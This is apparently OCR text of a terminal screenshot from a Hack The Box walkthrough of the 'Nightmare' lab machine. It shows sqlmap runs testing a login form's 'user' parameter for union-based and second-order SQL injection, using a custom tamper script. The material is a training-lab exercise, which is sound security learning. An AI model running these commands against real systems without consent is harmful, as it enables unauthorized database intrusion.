 Applications Places Terminal Mon 22:21 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:21:01
[22:21:01] [INFO] parsing HTTP request from 'reg.req'
[22:21:01] [INFO] loading tamper module 'nightmare'
[22:21:01] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in further requests? [Y/n]
[22:21:03] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[22:21:03] [INFO] testing for SQL injection on POST parameter 'user'
[22:21:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:21:07] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit] q
[22:21:08] [ERROR] user quit
[*] shutting down at 22:21:08
root@ippSec:~/htb/boxes/nightmare/sqlmap# vim nightmare.py
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" --tamper nightmare.py -p us
er
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:21:43
[22:21:43] [INFO] parsing HTTP request from 'reg.req'
[22:21:43] [INFO] loading tamper module 'nightmare'
[22:21:43] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
[HTB] 0:openvpn- 1:python2* "ippSec" 22:21 02-Jul-18